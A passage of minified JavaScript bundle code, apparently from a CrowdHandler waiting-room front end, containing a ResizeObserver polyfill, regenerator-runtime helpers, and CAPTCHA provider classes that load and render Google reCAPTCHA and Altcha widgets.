4:t.p=4,o=t.v,console.warn(o);case 5:return t.a(2)}}),t,null,[[1,4]])})));return function(){return t.apply(this,arguments)}}()},function(t,n,e){"use strict";e.d(n,"a",(function(){return z}));var r,o=[],i="ResizeObserver loop completed with undelivered notifications.";!function(t){t.BORDER_BOX="border-box",t.CONTENT_BOX="content-box",t.DEVICE_PIXEL_CONTENT_BOX="device-pixel-content-box"}(r||(r={}));var a,c=function(t){return Object.freeze(t)},u=function(t,n){this.inlineSize=t,this.blockSize=n,c(this)},s=function(){function t(t,n,e,r){return this.x=t,this.y=n,this.width=e,this.height=r,this.top=this.y,this.left=this.x,this.bottom=this.top+this.height,this.right=this.left+this.width,c(this)}return t.prototype.toJSON=function(){var t=this;return{x:t.x,y:t.y,top:t.top,right:t.right,bottom:t.bottom,left:t.left,width:t.width,height:t.height}},t.fromRect=function(n){return new t(n.x,n.y,n.width,n.height)},t}(),f=function(t){return t instanceof SVGElement&&"getBBox"in t},l=function(t){if(f(t)){var n=t.getBBox(),e=n.width,r=n.height;return!e&&!r}var o=t,i=o.offsetWidth,a=o.offsetHeight;return!(i||a||t.getClientRects().length)},h=function(t){var n;if(t instanceof Element)return!0;var e=null===(n=null==t?void 0:t.ownerDocument)||void 0===n?void 0:n.defaultView;return!!(e&&t instanceof e.Element)},p="undefined"!=typeof window?window:{},d=new WeakMap,v=/auto|scroll/,y=/^tb|vertical/,g=/msie|trident/i.test(p.navigator&&p.navigator.userAgent),m=function(t){return parseFloat(t||"0")},_=function(t,n,e){return void 0===t&&(t=0),void 0===n&&(n=0),void 0===e&&(e=!1),new u((e?n:t)||0,(e?t:n)||0)},b=c({devicePixelContentBoxSize:_(),borderBoxSize:_(),contentBoxSize:_(),contentRect:new s(0,0,0,0)}),w=function(t,n){if(void 0===n&&(n=!1),d.has(t)&&!n)return d.get(t);if(l(t))return d.set(t,b),b;var e=getComputedStyle(t),r=f(t)&&t.ownerSVGElement&&t.getBBox(),o=!g&&"border-box"===e.boxSizing,i=y.test(e.writingMode||""),a=!r&&v.test(e.overflowY||""),u=!r&&v.test(e.overflowX||""),h=r?0:m(e.paddingTop),p=r?0:m(e.paddingRight),w=r?0:m(e.paddingBottom),S=r?0:m(e.paddingLeft),E=r?0:m(e.borderTopWidth),O=r?0:m(e.borderRightWidth),C=r?0:m(e.borderBottomWidth),x=S+p,T=h+w,k=(r?0:m(e.borderLeftWidth))+O,I=E+C,P=u?t.offsetHeight-I-t.clientHeight:0,R=a?t.offsetWidth-k-t.clientWidth:0,j=o?x+k:0,A=o?T+I:0,L=r?r.width:m(e.width)-j-R,N=r?r.height:m(e.height)-A-P,M=L+x+R+k,H=N+T+P+I,U=c({devicePixelContentBoxSize:_(Math.round(L*devicePixelRatio),Math.round(N*devicePixelRatio),i),borderBoxSize:_(M,H,i),contentBoxSize:_(L,N,i),contentRect:new s(S,h,L,N)});return d.set(t,U),U},S=function(t,n,e){var o=w(t,e),i=o.borderBoxSize,a=o.contentBoxSize,c=o.devicePixelContentBoxSize;switch(n){case r.DEVICE_PIXEL_CONTENT_BOX:return c;case r.BORDER_BOX:return i;default:return a}},E=function(t){var n=w(t);this.target=t,this.contentRect=n.contentRect,this.borderBoxSize=c([n.borderBoxSize]),this.contentBoxSize=c([n.contentBoxSize]),this.devicePixelContentBoxSize=c([n.devicePixelContentBoxSize])},O=function(t){if(l(t))return 1/0;for(var n=0,e=t.parentNode;e;)n+=1,e=e.parentNode;return n},C=function(){var t=1/0,n=[];o.forEach((function(e){if(0!==e.activeTargets.length){var r=[];e.activeTargets.forEach((function(n){var e=new E(n.target),o=O(n.target);r.push(e),n.lastReportedSize=S(n.target,n.observedBox),o<t&&(t=o)})),n.push((function(){e.callback.call(e.observer,r,e.observer)})),e.activeTargets.splice(0,e.activeTargets.length)}}));for(var e=0,r=n;e<r.length;e++){(0,r[e])()}return t},x=function(t){o.forEach((function(n){n.activeTargets.splice(0,n.activeTargets.length),n.skippedTargets.splice(0,n.skippedTargets.length),n.observationTargets.forEach((function(e){e.isActive()&&(O(e.target)>t?n.activeTargets.push(e):n.skippedTargets.push(e))}))}))},T=function(){var t,n=0;for(x(n);o.some((function(t){return t.activeTargets.length>0}));)n=C(),x(n);return o.some((function(t){return t.skippedTargets.length>0}))&&("function"==typeof ErrorEvent?t=new ErrorEvent("error",{message:i}):((t=document.createEvent("Event")).initEvent("error",!1,!1),t.message=i),window.dispatchEvent(t)),n>0},k=[],I=function(t){if(!a){var n=0,e=document.createTextNode("");new MutationObserver((function(){return k.splice(0).forEach((function(t){return t()}))})).observe(e,{characterData:!0}),a=function(){e.textContent="".concat(n?n--:n++)}}k.push(t),a()},P=0,R={attributes:!0,characterData:!0,childList:!0,subtree:!0},j=["resize","load","transitionend","animationend","animationstart","animationiteration","keyup","keydown","mouseup","mousedown","mouseover","mouseout","blur","focus"],A=function(t){return void 0===t&&(t=0),Date.now()+t},L=!1,N=new(function(){function t(){var t=this;this.stopped=!0,this.listener=function(){return t.schedule()}}return t.prototype.run=function(t){var n=this;if(void 0===t&&(t=250),!L){L=!0;var e,r=A(t);e=function(){var e=!1;try{e=T()}finally{if(L=!1,t=r-A(),!P)return;e?n.run(1e3):t>0?n.run(t):n.start()}},I((function(){requestAnimationFrame(e)}))}},t.prototype.schedule=function(){this.stop(),this.run()},t.prototype.observe=function(){var t=this,n=function(){return t.observer&&t.observer.observe(document.body,R)};document.body?n():p.addEventListener("DOMContentLoaded",n)},t.prototype.start=function(){var t=this;this.stopped&&(this.stopped=!1,this.observer=new MutationObserver(this.listener),this.observe(),j.forEach((function(n){return p.addEventListener(n,t.listener,!0)})))},t.prototype.stop=function(){var t=this;this.stopped||(this.observer&&this.observer.disconnect(),j.forEach((function(n){return p.removeEventListener(n,t.listener,!0)})),this.stopped=!0)},t}()),M=function(t){!P&&t>0&&N.start(),!(P+=t)&&N.stop()},H=function(){function t(t,n){this.target=t,this.observedBox=n||r.CONTENT_BOX,this.lastReportedSize={inlineSize:0,blockSize:0}}return t.prototype.isActive=function(){var t,n=S(this.target,this.observedBox,!0);return t=this.target,f(t)||function(t){switch(t.tagName){case"INPUT":if("image"!==t.type)break;case"VIDEO":case"AUDIO":case"EMBED":case"OBJECT":case"CANVAS":case"IFRAME":case"IMG":return!0}return!1}(t)||"inline"!==getComputedStyle(t).display||(this.lastReportedSize=n),this.lastReportedSize.inlineSize!==n.inlineSize||this.lastReportedSize.blockSize!==n.blockSize},t}(),U=function(t,n){this.activeTargets=[],this.skippedTargets=[],this.observationTargets=[],this.observer=t,this.callback=n},D=new WeakMap,F=function(t,n){for(var e=0;e<t.length;e+=1)if(t[e].target===n)return e;return-1},B=function(){function t(){}return t.connect=function(t,n){var e=new U(t,n);D.set(t,e)},t.observe=function(t,n,e){var r=D.get(t),i=0===r.observationTargets.length;F(r.observationTargets,n)<0&&(i&&o.push(r),r.observationTargets.push(new H(n,e&&e.box)),M(1),N.schedule())},t.unobserve=function(t,n){var e=D.get(t),r=F(e.observationTargets,n),i=1===e.observationTargets.length;r>=0&&(i&&o.splice(o.indexOf(e),1),e.observationTargets.splice(r,1),M(-1))},t.disconnect=function(t){var n=this,e=D.get(t);e.observationTargets.slice().forEach((function(e){return n.unobserve(t,e.target)})),e.activeTargets.splice(0,e.activeTargets.length)},t}(),z=function(){function t(t){if(0===arguments.length)throw new TypeError("Failed to construct 'ResizeObserver': 1 argument required, but only 0 present.");if("function"!=typeof t)throw new TypeError("Failed to construct 'ResizeObserver': The callback provided as parameter 1 is not a function.");B.connect(this,t)}return t.prototype.observe=function(t,n){if(0===arguments.length)throw new TypeError("Failed to execute 'observe' on 'ResizeObserver': 1 argument required, but only 0 present.");if(!h(t))throw new TypeError("Failed to execute 'observe' on 'ResizeObserver': parameter 1 is not of type 'Element");B.observe(this,t,n)},t.prototype.unobserve=function(t){if(0===arguments.length)throw new TypeError("Failed to execute 'unobserve' on 'ResizeObserver': 1 argument required, but only 0 present.");if(!h(t))throw new TypeError("Failed to execute 'unobserve' on 'ResizeObserver': parameter 1 is not of type 'Element");B.unobserve(this,t)},t.prototype.disconnect=function(){B.disconnect(this)},t.toString=function(){return"function ResizeObserver () { [polyfill code] }"},t}()},function(t,n,e){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */var t,n,e="function"==typeof Symbol?Symbol:{},r=e.iterator||"@@iterator",a=e.toStringTag||"@@toStringTag";function c(e,r,o,a){var c=r&&r.prototype instanceof s?r:s,f=Object.create(c.prototype);return i(f,"_invoke",function(e,r,o){var i,a,c,s=0,f=o||[],l=!1,h={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(n,e){return i=n,a=0,c=t,h.n=e,u}};function p(e,r){for(a=e,c=r,n=0;!l&&s&&!o&&n<f.length;n++){var o,i=f[n],p=h.p,d=i[2];e>3?(o=d===r)&&(c=i[(a=i[4])?5:(a=3,3)],i[4]=i[5]=t):i[0]<=p&&((o=e<2&&p<i[1])?(a=0,h.v=r,h.n=i[1]):p<d&&(o=e<3||i[0]>r||r>d)&&(i[4]=e,i[5]=r,h.n=d,a=0))}if(o||e>1)return u;throw l=!0,r}return function(o,f,d){if(s>1)throw TypeError("Generator is already running");for(l&&1===f&&p(f,d),a=f,c=d;(n=a<2?t:c)||!l;){i||(a?a<3?(a>1&&(h.n=-1),p(a,c)):h.n=c:h.v=c);try{if(s=2,i){if(a||(o="next"),n=i[o]){if(!(n=n.call(i,c)))throw TypeError("iterator result is not an object");if(!n.done)return n;c=n.value,a<2&&(a=0)}else 1===a&&(n=i.return)&&n.call(i),a<2&&(c=TypeError("The iterator does not provide a '"+o+"' method"),a=1);i=t}else if((n=(l=h.n<0)?c:e.call(r,h))!==u)break}catch(n){i=t,a=1,c=n}finally{s=1}}return{value:n,done:l}}}(e,o,a),!0),f}var u={};function s(){}function f(){}function l(){}n=Object.getPrototypeOf;var h=[][r]?n(n([][r]())):(i(n={},r,(function(){return this})),n),p=l.prototype=s.prototype=Object.create(h);function d(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,l):(t.__proto__=l,i(t,a,"GeneratorFunction")),t.prototype=Object.create(p),t}return f.prototype=l,i(p,"constructor",l),i(l,"constructor",f),f.displayName="GeneratorFunction",i(l,a,"GeneratorFunction"),i(p),i(p,a,"Generator"),i(p,r,(function(){return this})),i(p,"toString",(function(){return"[object Generator]"})),(o=function(){return{w:c,m:d}})()}function i(t,n,e,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}(i=function(t,n,e,r){function a(n,e){i(t,n,(function(t){return this._invoke(n,e,t)}))}n?o?o(t,n,{value:e,enumerable:!r,configurable:!r,writable:!r}):t[n]=e:(a("next",0),a("throw",1),a("return",2))})(t,n,e,r)}function a(t,n,e,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void e(t)}c.done?n(u):Promise.resolve(u).then(r,o)}function c(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function c(t){a(i,r,o,c,u,"next",t)}function u(t){a(i,r,o,c,u,"throw",t)}c(void 0)}))}}function u(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}function s(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function f(t){var n=function(t,n){if("object"!=r(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var o=e.call(t,n||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==r(n)?n:n+""}e.d(n,"a",(function(){return pt}));var l=function(){return t=function t(n,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(u(this,t),(this instanceof t?this.constructor:void 0)===t)throw new Error("CaptchaProvider is an abstract class and cannot be instantiated directly");this.element=n,this.verifyCallback=e,this.config=r,this.isValidated=!1,this.token=null,this.widgetId=null},(n=[{key:"initialize",value:(f=c(o().m((function t(n,e){return o().w((function(t){for(;;)switch(t.n){case 0:throw new Error("initialize() must be implemented by subclass");case 1:return t.a(2)}}),t)}))),function(t,n){return f.apply(this,arguments)})},{key:"render",value:(a=c(o().m((function t(){return o().w((function(t){for(;;)switch(t.n){case 0:throw new Error("render() must be implemented by subclass");case 1:return t.a(2)}}),t)}))),function(){return a.apply(this,arguments)})},{key:"reset",value:(i=c(o().m((function t(){return o().w((function(t){for(;;)switch(t.n){case 0:throw new Error("reset() must be implemented by subclass");case 1:return t.a(2)}}),t)}))),function(){return i.apply(this,arguments)})},{key:"verify",value:(r=c(o().m((function t(n){return o().w((function(t){for(;;)switch(t.n){case 0:if(this.isValidated=!0,this.token=n,!this.verifyCallback){t.n=1;break}return t.n=1,this.verifyCallback(n);case 1:return t.a(2)}}),t,this)}))),function(t){return r.apply(this,arguments)})},{key:"getToken",value:function(){return this.token}},{key:"isValid",value:function(){return this.isValidated}},{key:"destroy",value:function(){this.isValidated=!1,this.token=null,this.widgetId=null}}])&&s(t.prototype,n),e&&s(t,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n,e,r,i,a,f}();function h(t){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function p(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */var t,n,e="function"==typeof Symbol?Symbol:{},r=e.iterator||"@@iterator",o=e.toStringTag||"@@toStringTag";function i(e,r,o,i){var u=r&&r.prototype instanceof c?r:c,s=Object.create(u.prototype);return d(s,"_invoke",function(e,r,o){var i,c,u,s=0,f=o||[],l=!1,h={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(n,e){return i=n,c=0,u=t,h.n=e,a}};function p(e,r){for(c=e,u=r,n=0;!l&&s&&!o&&n<f.length;n++){var o,i=f[n],p=h.p,d=i[2];e>3?(o=d===r)&&(u=i[(c=i[4])?5:(c=3,3)],i[4]=i[5]=t):i[0]<=p&&((o=e<2&&p<i[1])?(c=0,h.v=r,h.n=i[1]):p<d&&(o=e<3||i[0]>r||r>d)&&(i[4]=e,i[5]=r,h.n=d,c=0))}if(o||e>1)return a;throw l=!0,r}return function(o,f,d){if(s>1)throw TypeError("Generator is already running");for(l&&1===f&&p(f,d),c=f,u=d;(n=c<2?t:u)||!l;){i||(c?c<3?(c>1&&(h.n=-1),p(c,u)):h.n=u:h.v=u);try{if(s=2,i){if(c||(o="next"),n=i[o]){if(!(n=n.call(i,u)))throw TypeError("iterator result is not an object");if(!n.done)return n;u=n.value,c<2&&(c=0)}else 1===c&&(n=i.return)&&n.call(i),c<2&&(u=TypeError("The iterator does not provide a '"+o+"' method"),c=1);i=t}else if((n=(l=h.n<0)?u:e.call(r,h))!==a)break}catch(n){i=t,c=1,u=n}finally{s=1}}return{value:n,done:l}}}(e,o,i),!0),s}var a={};function c(){}function u(){}function s(){}n=Object.getPrototypeOf;var f=[][r]?n(n([][r]())):(d(n={},r,(function(){return this})),n),l=s.prototype=c.prototype=Object.create(f);function h(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,s):(t.__proto__=s,d(t,o,"GeneratorFunction")),t.prototype=Object.create(l),t}return u.prototype=s,d(l,"constructor",s),d(s,"constructor",u),u.displayName="GeneratorFunction",d(s,o,"GeneratorFunction"),d(l),d(l,o,"Generator"),d(l,r,(function(){return this})),d(l,"toString",(function(){return"[object Generator]"})),(p=function(){return{w:i,m:h}})()}function d(t,n,e,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}(d=function(t,n,e,r){function i(n,e){d(t,n,(function(t){return this._invoke(n,e,t)}))}n?o?o(t,n,{value:e,enumerable:!r,configurable:!r,writable:!r}):t[n]=e:(i("next",0),i("throw",1),i("return",2))})(t,n,e,r)}function v(t,n,e,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void e(t)}c.done?n(u):Promise.resolve(u).then(r,o)}function y(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){v(i,r,o,a,c,"next",t)}function c(t){v(i,r,o,a,c,"throw",t)}a(void 0)}))}}function g(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}function m(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,_(r.key),r)}}function _(t){var n=function(t,n){if("object"!=h(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,n||"default");if("object"!=h(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==h(n)?n:n+""}function b(t,n,e){return n=E(n),function(t,n){if(n&&("object"==h(n)||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,function(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return function(){return!!t}()}()?Reflect.construct(n,e||[],E(t).constructor):n.apply(t,e))}function w(){return(w="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,n,e){var r=S(t,n);if(r){var o=Object.getOwnPropertyDescriptor(r,n);return o.get?o.get.call(arguments.length<3?t:e):o.value}}).apply(null,arguments)}function S(t,n){for(;!{}.hasOwnProperty.call(t,n)&&null!==(t=E(t)););return t}function E(t){return(E=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function O(t,n){return(O=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,n){return t.__proto__=n,t})(t,n)}var C=function(t){function n(t,e){var r,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return g(this,n),(r=b(this,n,[t,e,o])).sitekey=o.sitekey,r.scriptLoaded=!1,r.slug=null,r.chToken=null,r}return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),n&&O(t,n)}(n,t),function(t,n,e){return n&&m(t.prototype,n),e&&m(t,e),Object.defineProperty(t,"prototype",{writable:!1}),t}(n,[{key:"initialize",value:(o=y(p().m((function t(n,e){return p().w((function(t){for(;;)switch(t.n){case 0:if(this.slug=n,this.chToken=e,this.scriptLoaded){t.n=2;break}return t.n=1,this.injectScripts();case 1:this.scriptLoaded=!0;case 2:return t.a(2)}}),t,this)}))),function(t,n){return o.apply(this,arguments)})},{key:"injectScripts",value:function(){var t=this;return new Promise((function(n){var e=document.getElementsByTagName("body")[0],r=document.createElement("script"),o=document.createTextNode("var onloadCallback = window.ChCaptcha.onloadCallback;");r.appendChild(o);var i=document.createElement("script");i.async=!0,i.defer=!0,i.src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit",window.ChCaptcha=window.ChCaptcha||{},window.ChCaptcha.onloadCallback=function(){t.render(),n()},e.appendChild(r),e.appendChild(i)}))}},{key:"render",value:(r=y(p().m((function t(){var n=this;return p().w((function(t){for(;;)switch(t.n){case 0:if(window.grecaptcha){t.n=1;break}return console.error("reCAPTCHA library not loaded"),t.a(2);case 1:this.widgetId=window.grecaptcha.render(this.element,{sitekey:this.sitekey,callback:function(t){return n.verify(t)}});case 2:return t.a(2)}}),t,this)}))),function(){return r.apply(this,arguments)})},{key:"reset",value:(e=y(p().m((function t(){return p().w((function(t){for(;;)switch(t.n){case 0:if(!this.isValidated){t.n=1;break}return t.a(2);case 1:if(window.grecaptcha&&null!==this.widgetId)try{window.grecaptcha.reset(this.widgetId)}catch(t){console.debug("reCAPTCHA reset error (safe to ignore):",t)}this.isValidated=!1,this.token=null;case 2:return t.a(2)}}),t,this)}))),function(){return e.apply(this,arguments)})},{key:"destroy",value:function(){var t,e,r,o,i;(t=n,e="destroy",r=this,i=w(E(1&(o=3)?t.prototype:t),e,r),2&o&&"function"==typeof i?function(t){return i.apply(r,t)}:i)([]),window.grecaptcha&&null!==this.widgetId&&window.grecaptcha.reset(this.widgetId)}}]);var e,r,o}(l);function x(t){return(x="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function T(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */var t,n,e="function"==typeof Symbol?Symbol:{},r=e.iterator||"@@iterator",o=e.toStringTag||"@@toStringTag";function i(e,r,o,i){var u=r&&r.prototype instanceof c?r:c,s=Object.create(u.prototype);return k(s,"_invoke",function(e,r,o){var i,c,u,s=0,f=o||[],l=!1,h={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(n,e){return i=n,c=0,u=t,h.n=e,a}};function p(e,r){for(c=e,u=r,n=0;!l&&s&&!o&&n<f.length;n++){var o,i=f[n],p=h.p,d=i[2];e>3?(o=d===r)&&(u=i[(c=i[4])?5:(c=3,3)],i[4]=i[5]=t):i[0]<=p&&((o=e<2&&p<i[1])?(c=0,h.v=r,h.n=i[1]):p<d&&(o=e<3||i[0]>r||r>d)&&(i[4]=e,i[5]=r,h.n=d,c=0))}if(o||e>1)return a;throw l=!0,r}return function(o,f,d){if(s>1)throw TypeError("Generator is already running");for(l&&1===f&&p(f,d),c=f,u=d;(n=c<2?t:u)||!l;){i||(c?c<3?(c>1&&(h.n=-1),p(c,u)):h.n=u:h.v=u);try{if(s=2,i){if(c||(o="next"),n=i[o]){if(!(n=n.call(i,u)))throw TypeError("iterator result is not an object");if(!n.done)return n;u=n.value,c<2&&(c=0)}else 1===c&&(n=i.return)&&n.call(i),c<2&&(u=TypeError("The iterator does not provide a '"+o+"' method"),c=1);i=t}else if((n=(l=h.n<0)?u:e.call(r,h))!==a)break}catch(n){i=t,c=1,u=n}finally{s=1}}return{value:n,done:l}}}(e,o,i),!0),s}var a={};function c(){}function u(){}function s(){}n=Object.getPrototypeOf;var f=[][r]?n(n([][r]())):(k(n={},r,(function(){return this})),n),l=s.prototype=c.prototype=Object.create(f);function h(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,s):(t.__proto__=s,k(t,o,"GeneratorFunction")),t.prototype=Object.create(l),t}return u.prototype=s,k(l,"constructor",s),k(s,"constructor",u),u.displayName="GeneratorFunction",k(s,o,"GeneratorFunction"),k(l),k(l,o,"Generator"),k(l,r,(function(){return this})),k(l,"toString",(function(){return"[object Generator]"})),(T=function(){return{w:i,m:h}})()}function k(t,n,e,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}(k=function(t,n,e,r){function i(n,e){k(t,n,(function(t){return this._invoke(n,e,t)}))}n?o?o(t,n,{value:e,enumerable:!r,configurable:!r,writable:!r}):t[n]=e:(i("next",0),i("throw",1),i("return",2))})(t,n,e,r)}function I(t,n,e,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void e(t)}c.done?n(u):Promise.resolve(u).then(r,o)}function P(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){I(i,r,o,a,c,"next",t)}function c(t){I(i,r,o,a,c,"throw",t)}a(void 0)}))}}function R(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}function j(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,A(r.key),r)}}function A(t){var n=function(t,n){if("object"!=x(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,n||"default");if("object"!=x(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==x(n)?n:n+""}function L(t,n,e){return n=H(n),function(t,n){if(n&&("object"==x(n)||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,function(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return function(){return!!t}()}()?Reflect.construct(n,e||[],H(t).constructor):n.apply(t,e))}function N(){return(N="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,n,e){var r=M(t,n);if(r){var o=Object.getOwnPropertyDescriptor(r,n);return o.get?o.get.call(arguments.length<3?t:e):o.value}}).apply(null,arguments)}function M(t,n){for(;!{}.hasOwnProperty.call(t,n)&&null!==(t=H(t)););return t}function H(t){return(H=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function U(t,n){return(U=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,n){return t.__proto__=n,t})(t,n)}var D=function(t){function n(t,e){var r,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return R(this,n),(r=L(this,n,[t,e,o])).challengeUrl=o.challengeUrl,r.widgetElement=null,r}return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),n&&U(t,n)}(n,t),function(t,n,e){return n&&j(t.prototype,n),e&&j(t,e),Object.defineProperty(t,"prototype",{writable:!1}),t}(n,[{key:"initialize",value:(o=P(T().m((function t(n,e){return T().w((function(t){for(;;)switch(t.n){case 0:return this.slug=n,this.chToken=e,t.n=1,this.loadAltchaScript();case 1:return t.a(2)}}),t,this)}))),function(t,n){return o.apply(this,arguments)})},{key:"loadAltchaScript",value:function(){var t=this;return new Promise((function(n,e){if(window.AltchaUMD&&window.AltchaUMD.isLoaded())return t.render(),void n();var r=document.createElement("script");r.src="https://wait.crowdhandler.com/js/altcha-umd.js",r.async=!0,r.onload=P(T().m((function r(){var o;return T().w((function(r){for(;;)switch(r.p=r.n){case 0:return r.p=0,r.n=1,window.AltchaUMD.load();case 1:t.render(),n(),r.n=3;break;case 2:r.p=2,o=r.v,console.error("Failed to initialize Altcha:",o),e(o);case 3:return r.a(2)}}),r,null,[[0,2]])}))),r.onerror=function(){console.error("Failed to load Altcha UMD wrapper"),e(new Error("Failed to load Altcha UMD wrapper"))},document.head.appendChild(r)}))}},{key:"render",value:(r=P(T().m((function t(){var n=this;return T().w((function(t){for(;;)switch(t.n){case 0:if(this.element){t.n=1;break}return console.error("No element provided for Altcha widget"),t.a(2);case 1:this.widgetElement=document.createElement("altcha-widget"),this.challengeUrl&&this.widgetElement.setAttribute("challengeurl",this.challengeUrl),this.widgetElement.addEventListener("statechange",(function(t){if(t.detail&&"verified"===t.detail.state){var e=t.detail.payload;n.verify(e)}})),this.element.innerHTML="",this.element.appendChild(this.widgetElement),this.widgetId=this.widgetElement;case 2:return t.a(2)}}),t,this)}))),function(){return r.apply(this,arguments)})},{key:"reset",value:(e=P(T().m((function t(){return T().w((function(t){for(;;)switch(t.n){case 0:if(this.widgetElement&&"function"==typeof this.widgetElement.reset)try{this.widgetElement.reset()}catch(t){console.debug("Altcha reset error:",t)}this.isValidated=!1,this.token=null;case 1:return t.a(2)}}),t,this)}))),function(){return e.apply(this,arguments)})},{key:"destroy",value:function(){var t,e,r,o,i;(t=n,e="destroy",r=this,i=N(H(1&(o=3)?t.prototype:t),e,r),2&o&&"function"==typeof i?function(t){return i.apply(r,t)}:i)([]),this.widgetElement&&this.widgetElement.parentNode&&this.widgetElement.parentNode.removeChild(this.widgetElement),this.widgetElement=null}}]);var e,r,o}(l);function F(t){return(F="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function B(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */var t,n,e="function"==typeof Symbol?Symbol:{},r=e.iterator||"@@iterator",o=e.toStringTag||"@@toStringTag";function i(e,r,o,i){var u=r&&r.prototype instanceof c?r:c,s=Object.create(u.prototype);return z(s,"_invoke",function(e,r,o){var i,c,u,s=0,f=o||[],l=!1,h={p:0,n:0,v:t,a:p,f:p.bind(t,4),d:function(n,e){return i=n,c=0,u=t,h.n=e,a}};function p(e,r){for(c=e,u=r,n=0;!l&&s&&!o&&n<f.length;n++){var o,i=f[n],p=h.p,d=i[2];e>3?(o=d===r)&&(u=i[(c=i[4])?5:(c=3,3)],i[4]=i[5]=t):i[0]<=p&&((o=e<2&&p<i[1])?(c=0,h.v=r,h.n=i[1]):p<d&&(o=e<3||i[0]>r||r>d)&&(i[4]=e,i[5]=r,h.n=d,c=0))}if(o||e>1)return a;throw l=!0,r}return function(o,f,d){if(s>1)throw TypeError("Generator is already 